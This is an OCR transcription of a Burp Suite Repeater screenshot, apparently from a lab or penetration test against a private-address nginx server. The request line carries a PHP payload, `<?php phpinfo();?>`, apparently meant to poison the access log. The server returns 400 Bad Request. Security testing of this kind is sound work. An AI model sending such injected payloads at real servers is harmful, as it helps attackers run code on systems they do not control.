 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.245.144 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET <?php phpinfo();?> HTTP/1.1
2 Host: 192.168.245.144
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Mon, 24 Oct 2022 19:29:53 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (5)
Done
323 bytes | 1 millis